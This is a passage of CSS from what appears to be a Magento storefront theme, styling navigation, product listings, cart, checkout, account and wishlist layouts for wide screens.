.nav-sections-item-title {
	display: none
}
.nav-sections-item-content {
	display: block !important
}
.nav-sections-item-content>* {
	display: none
}
.nav-sections-item-content>.navigation {
	display: block
}
.navigation {
	background: #434446;
	font-weight: 700;
	height: inherit;
	left: auto;
	overflow: inherit;
	padding: 0;
	position: relative;
	top: 0;
	width: 100%;
	z-index: 3
}
.navigation:empty {
	display: none
}
.navigation ul {
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
	position: relative
}
.navigation li.level0 {
	border-top: none
}
.navigation li.level0:hover {
	background:#000;
	color:#fff;
}
.navigation .level0 {
	border-right: 1px solid #b2b2b3;
	margin: 0 0px 0 0;
	display: inline-block;
	position: relative; float:left;
}
.navigation ul li:last-child {
    border-right: none;
}
.navigation .level0:last-child {
	margin-right: 0;
	padding-right: 0
}
.navigation .level0>.level-top {
	color: #fff;
	line-height: 60px;
	font-size: 16px;
	padding: 0 28px;
	text-decoration: none;
	box-sizing: border-box;
	position: relative;
	text-transform: uppercase;
	font-weight: 700;
}
.navigation .level0>.level-top:hover, .navigation .level0>.level-top.ui-state-focus {
	color: #fff;
	text-decoration: none
}
.navigation .level0.active>.level-top, .navigation .level0.has-active>.level-top {
	border-color: #ff5501;
	border-style: solid;
	border-width: 0;
	color: #fff;
	text-decoration: none;
	display: inline-block; background:#000;
}
.navigation .level0.parent:hover>.submenu {
	overflow: visible !important
}
.navigation .level0 .submenu {
	background: #fff;
	border: 1px solid #d1d1d1;
	box-shadow: 0 5px 5px rgba(0,0,0,0.19);
	font-weight: 400;
	min-width: 230px;
	padding: 15px 0;
	display: none;
	left: 0;
	margin: 0 !important;
	padding: 0;
	position: absolute;
	z-index: 1;
	margin-top: 11px
}
.navigation .level0 .submenu>ul {
	margin-top: 11px
}
.navigation .level0 .submenu>ul:before, .navigation .level0 .submenu>ul:after {
	content: '';
	display: block;
	overflow: hidden;
	position: absolute
}
.navigation .level0 .submenu>ul:before {
	color: #fff;
	left: 20px;
	top: -20px;
	border: 10px solid transparent;
	height: 0;
	width: 0;
	border-bottom-color: #fff;
	z-index: 4
}
.navigation .level0 .submenu>ul:after {
	border: 11px solid transparent;
	height: 0;
	width: 0;
	border-bottom-color: #d1d1d1;
	color: #d1d1d1;
	left: 19px;
	top: -22px;
	z-index: 3
}
.navigation .level0 .submenu a {
	display: block;
	line-height: inherit;
	color: #575757;
	padding: 8px 20px
}
.navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus {
	background: #e8e8e8;
	color: #333;
	text-decoration: none
}
.navigation .level0 .submenu .active>a {
	border-color: #ff5501;
	border-style: solid;
	border-width: 0 0 0 3px
}
.navigation .level0 .submenu .submenu {
	top: 0 !important;
	left: 100% !important
}
.navigation .level0 .submenu .submenu-reverse {
	left: auto !important;
	right: 100%
}
.navigation .level0.more {
	position: relative;
	display: inline-block;
	text-decoration: none
}
.navigation .level0.more:after {
	-webkit-font-smoothing: antialiased;
	font-size: 26px;
	line-height: inherit;
	color: inherit;
	content: '\e607';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.navigation .level0.more:before {
	display: none
}
.navigation .level0.more:after {
	cursor: pointer;
	padding: 8px 12px;
	position: relative;
	z-index: 1
}
.navigation .level0.more:hover>.submenu {
	overflow: visible !important
}
.navigation .level0.more li {
	display: block
}
.panel.header .links, .panel.header .switcher {
	display: inline-block
}
.fieldset>.field {
	margin: 0 0 20px;
	box-sizing: border-box;
	margin: 0 0 29px
}
.fieldset>.field>.label {
	margin: 0
}
.fieldset>.field:before, .fieldset>.field:after {
	content: '';
	display: table
}
.fieldset>.field:after {
	clear: both
}
.fieldset>.field.choice:before, .fieldset>.field.no-label:before {
	padding: 6px 15px 0 0;
	width: 25.8%;
	box-sizing: border-box;
	content: ' ';
	float: left;
	height: 1px
}
.fieldset>.field .description {
	padding: 6px 15px 0 0;
	text-align: right;
	width: 25.8%;
	box-sizing: border-box;
	float: left
}
.fieldset>.field:not(.choice)>.label {
	padding: 6px 15px 0 0;
	text-align: right;
	width: 25.8%;
	box-sizing: border-box;
	float: left
}
.fieldset>.field:not(.choice)>.control {
	width: 74.2%;
	float: left
}
.product.data.items {
	position: relative;
	z-index: 1
}
.product.data.items:before, .product.data.items:after {
	content: '';
	display: table
}
.product.data.items:after {
	clear: both
}
.product.data.items>.item.title {
	float: left;
	width: auto
}
.product.data.items>.item.title>.switch {
	height: 20px;
	display: block;
	position: relative;
	z-index: 2
}
.product.data.items>.item.content {
	margin-top: 20px;
	box-sizing: border-box;
	float: right;
	margin-left: -100%;
	width: 100%
}
.product.data.items>.item.content:before, .product.data.items>.item.content:after {
	content: '';
	display: table
}
.product.data.items>.item.content:after {
	clear: both
}
.product.data.items>.item.content.active {
	display: block
}
.product.data.items>.item.title {
	margin: 0 5px 0 0
}
.product.data.items>.item.title>.switch {
	font-weight: 600;
	line-height: 20px;
	font-size: 1.4rem;
	color: #7d7d7d;
	text-decoration: none;
	background: #f0f0f0;
	border: 1px solid #d1d1d1;
	border-bottom: none;
	height: 20px;
	padding: 5px 20px 5px 20px
}
.product.data.items>.item.title>.switch:visited {
	color: #7d7d7d;
	text-decoration: none
}
.product.data.items>.item.title>.switch:hover {
	color: #7d7d7d;
	text-decoration: none
}
.product.data.items>.item.title>.switch:active {
	color: #333;
	text-decoration: none
}
.product.data.items>.item.title:not(.disabled)>.switch:focus, .product.data.items>.item.title:not(.disabled)>.switch:hover {
	background: #fcfcfc
}
.product.data.items>.item.title:not(.disabled)>.switch:active, .product.data.items>.item.title.active>.switch, .product.data.items>.item.title.active>.switch:focus, .product.data.items>.item.title.active>.switch:hover {
	background: #fff;
	color: #333
}
.product.data.items>.item.title.active>.switch, .product.data.items>.item.title.active>.switch:focus, .product.data.items>.item.title.active>.switch:hover {
	padding-bottom: 6px
}
.product.data.items>.item.content {
	background: #fff;
	margin-top: 31px;
	padding: 20px 20px 20px 20px;
	border: 0;
	border-top: 1px solid #d1d1d1
}
.actions-toolbar:before, .actions-toolbar:after {
	content: '';
	display: table
}
.actions-toolbar:after {
	clear: both
}
.actions-toolbar .primary {
	float: left
}
.actions-toolbar .secondary {
	/*float: right*/
}
.actions-toolbar .primary, .actions-toolbar .secondary {
	display: inline-block
}
.actions-toolbar .primary a.action, .actions-toolbar .secondary a.action {
	display: inline-block
}
.actions-toolbar .primary .action {
	margin: 0 5px 0 0
}
.actions-toolbar .secondary a.action {
	margin-top: 6px
}
.actions-toolbar>.primary, .actions-toolbar>.secondary {
	margin-bottom: 0
}
.actions-toolbar>.primary .action, .actions-toolbar>.secondary .action {
	margin-bottom: 0;
	width: auto
}
.modal-popup.modal-slide .modal-footer {
	border-top: 1px solid #c1c1c1;
	text-align: right
}
.block-cart-failed .actions {
	text-align: left
}
.block-cart-failed .actions.primary {
	float: right
}
.payment-method-braintree .cvv .field-tooltip {
	left: 6rem
}
.braintree-paypal-account {
	border-color: #ccc;
	border-style: solid;
	border-width: 1px 0;
	display: inline-block;
	width: 50%
}
.account .table-credit-cards .col.actions {
	width: 100px
}
.bundle-options-container .bundle-options-wrapper, .bundle-options-container .product-options-wrapper {
	float: left;
	width: 57%
}
.bundle-options-container .block-bundle-summary {
	float: right;
	position: relative;
	width: 40%
}
.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper, .page-layout-2columns-left .bundle-options-container .block-bundle-summary, .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper, .page-layout-2columns-right .bundle-options-container .block-bundle-summary, .page-layout-3columns .bundle-options-container .bundle-options-wrapper, .page-layout-3columns .bundle-options-container .block-bundle-summary {
	width: 48%
}
.page-products .products-grid .product-item {
	width: 33.33333333%
}
.page-products.page-layout-1column .products-grid .product-item {
	width: 25%
}
.page-products.page-layout-3columns .products-grid .product-item {
	width: 50%
}
.page-products .columns {
	padding-top: 0;
	position: relative;
	z-index: 1
}
.products.wrapper~.toolbar .pages {
	float: left
}
.toolbar-amount {
	float: left
}
.sorter {
	float: right
}
.modes {
	display: inline-block;
	float: right;
	margin-right: 20px
}
.products.wrapper~.toolbar .modes {
	display: none
}
.modes-mode {
	color: #7d7d7d;
	border: 1px solid #d1d1d1;
	border-right: 0;
	float: left;
	font-weight: 400;
	line-height: 1;
	padding: 7px 10px;
	text-align: center;
	display: inline-block;
	text-decoration: none
}
.modes-mode:not(.active):hover {
	color: #7d7d7d;
	background: #dedede
}
.modes-mode:last-child {
	border-right: 1px solid #d1d1d1
}
.modes-mode.active {
	color: #a6a6a6
}
.modes-mode>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.modes-mode:before {
	-webkit-font-smoothing: antialiased;
	font-size: 24px;
	line-height: inherit;
	color: #7d7d7d;
	content: '\e60d';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.modes-mode:hover:before {
	color: #7d7d7d
}
.mode-list:before {
	content: '\e60b'
}
.limiter {
	float: right
}
.products.wrapper~.toolbar .limiter {
	display: block
}
.product-info-main .box-tocart, .product-options-bottom .box-tocart {
	display: table
}
.product-info-main .box-tocart .field.qty, .product-options-bottom .box-tocart .field.qty {
	display: table-cell
}
.product-info-main .box-tocart .actions, .product-options-bottom .box-tocart .actions {
	display: table-cell;
	padding-top: 25px;
	text-align: center;
	vertical-align: bottom
}
.product-info-main .page-title-wrapper .page-title {
	margin-top: -13px
}
.sidebar .product-items .product-item-info .product-item-photo {
	float: left;
	left: auto;
	margin: 0 10px 10px 0;
	position: relative;
	top: auto
}
.sidebar .product-items .product-item-details {
	margin: 0
}
.sidebar .product-items .product-item-actions {
	clear: left
}
.product-info-main {
	float: right
}
.product.media {
	float: left;
	margin-bottom: 25px
}
.page-layout-1column .product-info-main {
	width: 40%
}
.page-layout-1column .product.media {
	width: 57%
}
.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main {
	width: 48%
}
.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media {
	width: 50%
}
.block-category-event.block:last-child {
	margin-bottom: 30px;
	padding: 10px 0 30px
}
.block-category-event .block-title {
	margin: 0
}
.block-category-event .block-title strong {
	font-size: 2.4rem
}
.block-category-event .ticker li {
	display: none;
	margin: 0 50px
}
.block-category-event .ticker .value {
	font-size: 6rem
}
.block-category-event .ticker .label {
	font-size: 1.4rem;
	text-transform: none
}
.block-category-event .dates .date {
	font-size: 5rem
}
.block-category-event .dates .start {
	padding-right: 50px
}
.block-category-event .dates .start:after {
	font-size: 5rem;
	right: 10px
}
.block-search {
	padding-left: 0px;
	position: relative;
	z-index: 4;
	float: left;
	width: 31.33%;
	margin-top: 39px;
}
.block-search .control {
	border-top: 0;
	margin: 0;
padding: 0;
}
.block-search .nested {
	display: block;
	padding-top: 5px;
	position: absolute
}
.block-search input {
	margin: 0;
	padding: 0px 53px 0px 20px;
	position: static;
	height: 47px; border: 1px solid #b8b8b8;
}
.block-search input::-webkit-input-placeholder {
color:#c2c2c2
}
.block-search input:-moz-placeholder {
color:#c2c2c2
}
.block-search input::-moz-placeholder {
color:#c2c2c2
}
.block-search input:-ms-input-placeholder {
color:#c2c2c2
}
.block-search .action.search {
	display: inline-block;
background-image: none;
background: #fff;
-moz-box-sizing: content-box;
border: 0;
box-shadow: none;
line-height: inherit;
margin: 0;
text-decoration: none;
text-shadow: none;
font-weight: 400;
padding: 0;
position: absolute;
right: 1px;
top: 4px;
z-index: 1;
height: 33px;
width: 52px;
border-left: 1px solid #ccc;
}
.block-search .action.search>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.block-search .action.search:before {
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	line-height: 22px;
	color: #8f8f8f;
	content: '\e615';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.block-search .action.search:hover:before {
	color: inherit
}
.block-search .action.search:active:before {
	color: inherit
}
.block-search .action.search:focus, .block-search .action.search:active {
	background: none;
	border: none
}
.block-search .action.search:hover {
	background: #fff;
}
.block-search .action.search.disabled, .block-search .action.search[disabled], fieldset[disabled] .block-search .action.search {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}
.block-search .action.search:focus:before {
	color: #333
}
.search-autocomplete {
	margin-top: 0
}
.cart-container .widget {
	float: left
}
.cart-summary {
	float: right;
	position: relative;
	width: 23%
}
.column.main .cart-summary .actions-toolbar>.secondary {
	float: none
}
.cart-summary .block .fieldset .field {
	margin: 0 0 20px;
	margin: 0 0 10px
}
.cart-summary .block .fieldset .field:not(.choice)>.label {
	box-sizing: content-box;
	float: none;
	width: auto;
	text-align: left;
	padding: 0
}
.cart-summary .block .fieldset .field:not(.choice)>.control {
	float: none;
	width: auto
}
.cart-summary .block .fieldset .field>.label {
	margin: 0 0 5px;
	display: inline-block
}
.cart-summary .block .fieldset .field.choice:before, .cart-summary .block .fieldset .field.no-label:before {
	display: none
}
.cart.table-wrapper .items {
	min-width: 100%;
	width: auto
}
.cart.table-wrapper .item .col.item {
	padding: 27px 8px 10px
}
.cart.table-wrapper .item-actions td {
	text-align: right
}
.cart.table-wrapper .product-item-photo {
	display: table-cell;
	max-width: 100%;
	padding-right: 20px;
	position: static;
	vertical-align: top;
	width: 1%
}
.cart.table-wrapper .product-item-details {
	display: table-cell;
	vertical-align: top;
	white-space: normal;
	width: 99%
}
.cart.table-wrapper .item-actions .actions-toolbar {
	text-align: left
}
.cart-products-toolbar .toolbar-amount {
	line-height: 30px;
	margin: 0
}
.cart-products-toolbar .pages {
	float: right;
	margin: 0 0 1px
}
.cart-products-toolbar .pages .item:last-child {
	margin-right: 0
}
.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col {
	padding-bottom: 7px;
	padding-top: 8px
}
.cart.table-wrapper .cart+.cart-products-toolbar {
	margin-top: 25px
}
.minicart-wrapper {
	margin-left: 13px
}
.minicart-wrapper .block-minicart {
	right: -15px;
	width: 390px
}
.opc-wrapper {
	width: 66.66666667%;
	float: left;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1;
	padding-right: 30px
}
.opc-estimated-wrapper {
	display: none
}
.opc-progress-bar-item {
	width: 185px
}
.opc-wrapper .fieldset>.field.required, .opc-wrapper .fieldset>.field._required {
	position: relative
}
.opc-wrapper .fieldset>.field.required>label, .opc-wrapper .fieldset>.field._required>label {
	padding-right: 25px
}
.opc-wrapper .fieldset>.field.required>label:after, .opc-wrapper .fieldset>.field._required>label:after {
	margin-left: 10px;
	position: absolute;
	top: 9px
}
.checkout-index-index .modal-popup .form-shipping-address {
	max-width: 600px
}
.checkout-index-index .modal-popup .modal-footer .action-save-address {
	float: right;
	margin: 0 0 0 10px
}
.checkout-shipping-method .actions-toolbar>.primary {
	float: right
}
.checkout-shipping-method .actions-toolbar .action.primary {
	margin: 0
}
.opc-wrapper .form-login, .opc-wrapper .form-shipping-address {
	max-width: 600px
}
.table-checkout-shipping-method {
	width: auto
}
.opc-sidebar {
	margin: 46px 0 20px;
	width: 33.33333333%;
	float: right;
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2
}
.opc-summary-wrapper .modal-header .action-close {
	display: none
}
.authentication-dropdown {
	background-color: #fff;
	border: 1px solid #aeaeae;
	-webkit-transform: scale(1, 0);
	-webkit-transform-origin: 0 0;
	-webkit-transition: -webkit-transform linear .1s, visibility 0s linear .1s;
	position: absolute;
	text-align: left;
	top: 100%;
	transform: scale(1, 0);
	transform-origin: 0 0;
	transition: transform linear .1s, visibility 0s linear .1s;
	visibility: hidden;
	width: 100%
}
.authentication-dropdown._show {
	z-index: 100;
	-webkit-transform: scale(1, 1);
	-webkit-transition: -webkit-transform linear .1s, visibility 0s linear 0s;
	transform: scale(1, 1);
	transition: transform linear .1s, visibility 0s linear 0s;
	visibility: visible
}
.authentication-wrapper {
	width: 33.33333333%;
	text-align: right
}
.block-authentication .block-title {
	font-size: 2.6rem;
	border-bottom: 0;
	margin-bottom: 25px
}
.block-authentication .actions-toolbar>.primary {
	display: inline;
	float: right;
	margin-right: 0
}
.block-authentication .actions-toolbar>.primary .action {
	margin-right: 0
}
.block-authentication .actions-toolbar>.secondary {
	float: left;
	margin-right: 2rem;
	padding-top: 1rem
}
.popup-authentication .modal-inner-wrap {
	min-width: 768px;
	width: 60%
}
.popup-authentication .block-authentication {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	border-top: 1px solid #c1c1c1
}
.popup-authentication .block[class], .popup-authentication .form-login, .popup-authentication .fieldset, .popup-authentication .block-content {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-flex-grow: 1;
	flex-grow: 1
}
.popup-authentication .block[class] {
	box-sizing: border-box;
	float: left;
	padding: 10px 30px 0 0;
	width: 50%
}
.popup-authentication .block[class]+.block {
	border-left: 1px solid #c1c1c1;
	border-top: 0;
	margin: 0;
	padding: 10px 0 0 40px
}
.popup-authentication .block[class]+.block::before {
	left: 0;
	top: 50%
}
.popup-authentication .actions-toolbar {
	margin-bottom: 0;
	margin-top: auto
}
.checkout-payment-method .actions-toolbar .primary {
	float: right;
	margin: 0
}
.checkout-payment-method .fieldset>.field-select-billing>.control {
	float: none;
	width: 100%
}
.checkout-payment-method .payment-method-content .fieldset>.field {
	margin: 0 0 20px
}
.checkout-payment-method .payment-method-content .fieldset>.field.type .control {
	margin-left: 25.8%
}
.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control {
	margin-left: 0
}
.checkout-billing-address .action-update {
	float: right
}
.checkout-billing-address .actions-toolbar .action-cancel {
	margin: 6px 20px 0 0
}
.checkout-payment-method .payment-option-title {
	padding-left: 22px
}
.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar {
	margin-left: 0
}
.login-container .block.login .actions-toolbar>.primary {
	margin-bottom: 0;
	margin-right: 30px
}
.login-container .block.login .actions-toolbar>.secondary {
	float: left
}
.login-container .fieldset>.field>.control {
	width: 55%
}
.form-create-account .fieldset-fullname .fields .field {
	float: left;
	margin: 0 10px 10px 0
}
.form-create-account .fieldset-fullname .field-name-prefix, .form-create-account .fieldset-fullname .field-name-suffix {
	width: 50px
}
.form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account {
	min-width: 600px;
	width: 50%
}
.account.page-layout-2columns-left .sidebar-main, .account.page-layout-2columns-left .sidebar-additional {
	width: 22.3%
}
.account.page-layout-2columns-left .column.main {
	width: 77.7%
}
.block-addresses-list .items.addresses>.item {
	margin-bottom: 20px
}
.block-addresses-list .items.addresses>.item:nth-last-child(1), .block-addresses-list .items.addresses>.item:nth-last-child(2) {
	margin-bottom: 0
}
.control.captcha-image .captcha-img {
	margin: 0 10px 10px 0
}
.page-product-downloadable .product-options-wrapper {
	float: left;
	width: 55%
}
.page-product-downloadable .product-options-bottom {
	float: right;
	width: 40%
}
.page-product-downloadable .product-options-bottom .field.qty+.actions {
	padding-top: 0
}
.gift-message .field {
	margin: 0 0 20px;
	box-sizing: border-box
}
.gift-message .field>.label {
	margin: 0
}
.gift-message .field:before, .gift-message .field:after {
	content: '';
	display: table
}
.gift-message .field:after {
	clear: both
}
.gift-message .field.choice:before, .gift-message .field.no-label:before {
	padding: 6px 15px 0 0;
	width: 25.8%;
	box-sizing: border-box;
	content: ' ';
	float: left;
	height: 1px
}
.gift-message .field .description {
	padding: 6px 15px 0 0;
	text-align: left;
	width: 25.8%;
	box-sizing: border-box;
	float: left
}
.gift-message .field:not(.choice)>.label {
	padding: 6px 15px 0 0;
	text-align: left;
	width: 25.8%;
	box-sizing: border-box;
	float: left
}
.gift-message .field:not(.choice)>.control {
	width: 74.2%;
	float: left
}
.gift-options {
	position: relative;
	z-index: 1
}
.gift-options .actions-toolbar {
	clear: both;
	float: right;
	position: static
}
.gift-options .actions-toolbar .secondary {
	float: right
}
.gift-options .actions-toolbar .secondary .action {
	float: right;
	margin-left: 20px
}
.gift-options .actions-toolbar .secondary .action-cancel {
	display: block;
	float: left;
	margin-top: 6px
}
.gift-options .actions-toolbar:nth-child(3):before {
	border-left: 1px solid #c1c1c1;
	bottom: 5rem;
	content: '';
	display: block;
	left: 50%;
	overflow: hidden;
	position: absolute;
	top: 0;
	width: 0
}
.gift-options-title {
	font-weight: 300;
	font-size: 1.8rem
}
.cart.table-wrapper .action-gift {
	float: left
}
.form-giftregistry-search .fieldset {
	margin-bottom: 29px
}
.form-giftregistry-search .fieldset>.fields-specific-options>.field {
	margin: 0 0 20px;
	box-sizing: border-box
}
.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label {
	margin: 0
}
.form-giftregistry-search .fieldset>.fields-specific-options>.field:before, .form-giftregistry-search .fieldset>.fields-specific-options>.field:after {
	content: '';
	display: table
}
.form-giftregistry-search .fieldset>.fields-specific-options>.field:after {
	clear: both
}
.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before, .form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before {
	padding: 6px 15px 0 0;
	width: 25.8%;
	box-sizing: border-box;
	content: ' ';
	float: left;
	height: 1px
}
.form-giftregistry-search .fieldset>.fields-specific-options>.field .description {
	padding: 6px 15px 0 0;
	text-align: right;
	width: 25.8%;
	box-sizing: border-box;
	float: left
}
.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label {
	padding: 6px 15px 0 0;
	text-align: right;
	width: 25.8%;
	box-sizing: border-box;
	float: left
}
.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control {
	width: 74.2%;
	float: left
}
.block-giftregistry-shared-items .product-item-photo {
	display: table-cell;
	max-width: 100%;
	padding: 0 20px 0 0;
	vertical-align: top;
	width: 1%
}
.block-giftregistry-shared-items .product-item-details {
	display: table-cell;
	vertical-align: top;
	width: 99%;
	word-break: normal
}
.block-giftregistry-shared-items .col.product {
	width: 48%
}
.block-giftregistry-shared-items .col:not(.product) {
	text-align: center
}
.block-giftregistry-shared-items .col.price {
	padding-top: 17px
}
.block-giftregistry-shared-items .input-text.qty {
	margin-top: -4px
}
.gift-wrapping {
	box-sizing: border-box;
	float: left;
	padding-right: 20px;
	width: 50%
}
.gift-wrapping+.gift-message {
	border-left: 1px solid #c1c1c1;
	box-sizing: border-box;
	float: left;
	padding-left: 4.5rem;
	width: 50%
}
.form-add-invitations .additional, .form-add-invitations .field.text {
	margin-top: 29px
}
.table-invitations .col {
	width: 50%
}
.wishlist.window.popup {
	bottom: auto;
	top: 20%;
	left: 50%;
	margin-left: -212px;
	width: 380px;
	right: auto
}
.wishlist.window.popup .field {
	margin: 0 0 20px
}
.wishlist.window.popup .field:not(.choice)>.label {
	box-sizing: content-box;
	float: none;
	width: auto;
	text-align: left;
	padding: 0
}
.wishlist.window.popup .field:not(.choice)>.control {
	float: none;
	width: auto
}
.wishlist.window.popup .field>.label {
	margin: 0 0 5px;
	display: inline-block
}
.wishlist.window.popup .field.choice:before, .wishlist.window.popup .field.no-label:before {
	display: none
}
.block-wishlist-management {
	margin-bottom: 20px
}
.block-wishlist-management .wishlist-select {
	border-bottom: 1px solid #e8e8e8;
	display: table;
	margin-bottom: 15px;
	width: 100%
}
.block-wishlist-management .wishlist-select .wishlist-name {
	display: table-cell;
	margin-right: 10px;
	padding: 5px 10px 10px;
	vertical-align: top;
	white-space: nowrap;
	width: 5%
}
.block-wishlist-management .wishlist-select-items {
	display: table-cell;
	padding-right: 160px;
	vertical-align: top
}
.block-wishlist-management .wishlist-select-items .item {
	display: inline-block;
	margin-right: 10px;
	padding: 5px 10px 10px
}
.block-wishlist-management .wishlist-select-items .item:last-child {
	margin-right: 0
}
.block-wishlist-management .wishlist-select-items .current {
	border-bottom: 3px solid #ff5501;
	font-weight: 600
}
.block-wishlist-management .wishlist-select .wishlist-name-current {
	display: none
}
.block-wishlist-management .wishlist-add.item {
	position: absolute;
	right: 0;
	top: 0
}
.block-wishlist-management .wishlist-title strong {
	font-size: 4rem
}
.block-wishlist-management .wishlist-info {
	float: left
}
.block-wishlist-management .wishlist-toolbar {
	float: right
}
.block-wishlist-info-items .product-item-photo {
	margin-left: 0
}
.products-grid.wishlist .product-item-checkbox {
	float: left
}
.products-grid.wishlist .product-item-checkbox+.product-item-name {
	margin-left: 25px
}
.block.newsletter {
	width: 35% !important;
}
.block.newsletter .field {
	margin-right: 5px
}
.block.newsletter .field .control {
	width: 100%
}
.block.newsletter .action.subscribe {
	border-radius: 3px
}
.paypal-review .paypal-review-title {
	border-bottom: 1px solid #d1d1d1
}
.paypal-review .block-content .box-order-shipping-address, .paypal-review .block-content .box-order-shipping-method, .paypal-review .block-content .box-order-shipping-method+.box-order-billing-address {
	box-sizing: border-box;
	float: left;
	width: 33%
}
.paypal-review .block-content .box-order-shipping-address {
	padding: 0 5%;
	width: 34%
}
.paypal-review .col.subtotal, .paypal-review .mark, .paypal-review .amount {
	text-align: right
}
.products.wrapper.list .product-reviews-summary {
	margin: 0
}
.reward-settings+.actions-toolbar {
	margin-top: -32px
}
.form-create-return .additional .field:last-child {
	margin-top: 29px
}
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
	margin-bottom: 20px
}
.block-returns-tracking .block-title .action {
	margin: 0 0 0 30px
}
.block-returns-tracking .block-title .actions-track {
	float: right;
	margin-top: 12px
}
.table-order-items .subtotal, .table-order-items .amount {
	text-align: right
}
.table-order-items.creditmemo .col.qty, .table-order-items.creditmemo .col.discount, .table-order-items.creditmemo .col.subtotal {
	text-align: center
}
.table-order-items.creditmemo .col.total {
	text-align: right
}
.order-pager-wrapper .order-pager-wrapper-top {
	padding-left: 0;
	padding-right: 0
}
.order-actions-toolbar .action.print {
	display: block;
	float: right
}
.order-actions-toolbar .pages {
	float: right
}
.page-title-wrapper .order-date {
	margin-top: -20px
}
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box, .sales-guest-view .column.main .block:not(.widget) .block-content .box {
	margin-bottom: 20px
}
.my-credit-cards .card-type img {
	display: block
}
.products-grid.wishlist .product-item-tooltip {
	display: inline-block
}
.products-grid.wishlist .product-item-actions {
	margin: 10px 0 0
}
.products-grid.wishlist .product-item .fieldset .field.qty {
	margin-bottom: 10px;
	padding-right: 10px
}
.products-grid.wishlist .product-item .fieldset .field.qty .label {
	width: auto
}
.products-grid.wishlist .product-item .box-tocart .actions-primary {
	margin: 0
}
.products-grid.wishlist .product-item .box-tocart .stock {
	margin: 20px 0 0
}
.wishlist-index-index .product-item-info {
	width: 240px
}
html, body {
	height: 100%
}
.page-wrapper {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	min-height: 100%
}
.page-wrapper>.breadcrumbs, .page-wrapper>.top-container, .page-wrapper>.widget {
	box-sizing: border-box;
	width: 100%
}
.ie10 .page-wrapper, .ie11 .page-wrapper {
	height: 100%
}
.navigation ul {
	/*padding: 0 8px*/
}
.header.panel>.header.links {
	float: right;
	font-size: 0;
	margin: 0;
	padding: 0;
	list-style: none none;
	margin-left: auto
}
.header.panel>.header.links>li {
	display: inline-block;
	vertical-align: top
}
.header.panel>.header.links>li {
	font-size: 15px;
	/*margin: 0 0 0 15px*/
	padding: 0 7px;
	background:url(../images/deviderpic.jpg) no-repeat right 4px;
}
.header.panel>.header.links>li:last-child{background:none;}
.header.panel>.header.links>li.welcome, .header.panel>.header.links>li a {
	line-height: 1.4;
	color:#333334;
	text-decoration:none;
}
.header.panel>.header.links>li.welcome a {
	padding-left: 5px
}
.header.content {
	padding: 26px 0 26px 0;
}
.page-header {
	border: 0;
	margin-bottom: 0
}
.page-header .panel.wrapper {
	border-bottom: 1px solid #e8e8e8
}
.page-header .header.panel {
	padding: 10px 0px 0px 0px;
}
.page-header .switcher {
	display: inline-block
}
.page-main>.page-title-wrapper .page-title {
	display: inline-block
}
.page-main>.page-title-wrapper .page-title+.action {
	float: right;
	margin-top: 20px
}
.logo {
	margin: 0px auto 0px 0;
}
.logo img {
	max-height: inherit
}
.footer.content .block {
	/*float: right*/
}
.footer.content .links {
	display: inline-block;
	margin-bottom: 20px;
	padding: 0 50px 0 0;
	vertical-align: top
}
.footer.content .switcher.store {
	display: inline-block;
	padding-right: 50px;
	vertical-align: top
}
.block.widget .products-grid .product-item {
	width: 33.33333333%
}
.page-layout-1column .block.widget .products-grid .product-item {
	width: 25%
}
.page-layout-3columns .block.widget .products-grid .product-item {
	width: 50%
}
.sidebar .block.widget .pager .pages-item-next {
	padding: 0
}
.sidebar .block.widget .pager .pages-item-next .action {
	margin: 0
}
}
@media all and (min-width:1024px), print {
.products-grid .product-item {
	width: 20%
}
.page-layout-1column .products-grid .product-item {
	width: 16.66666667%
}
.page-layout-3columns .products-grid .product-item {
	width: 25%
}
.page-products .products-grid .product-items {
	margin: 0
}
.page-products .products-grid .product-item {
margin-left:calc((100% - 4 * 23.233%) / 3);
	padding: 0;
	width: 31.76%
}
.page-products .products-grid .product-item:nth-child(3n + 1) {
	margin-left: 0
}
.page-products.page-layout-1column .products-grid .product-item {
	margin-left: 0;
	width: 20%
}
.page-products.page-layout-3columns .products-grid .product-item {
	margin-left: 1%;
	width: 32.667%
}
.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n) {
